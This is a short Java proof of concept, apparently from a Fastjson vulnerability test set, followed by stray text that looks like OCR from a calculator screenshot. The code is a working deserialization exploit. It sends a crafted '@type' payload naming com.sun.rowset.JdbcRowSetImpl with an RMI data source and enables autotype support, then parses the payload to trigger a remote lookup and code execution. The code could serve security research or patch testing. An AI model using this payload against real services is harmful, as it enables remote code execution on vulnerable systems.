 public class V143 {
public static void main(String[] args) {
String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{\"dataSourceName\":\"rmi://127.0.0.1:1099/ExecTest\"," +
" \"autoCommit\":true}";
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
JSON.parseObject(payload);
}
}
计算器
程序员
0
HEX 0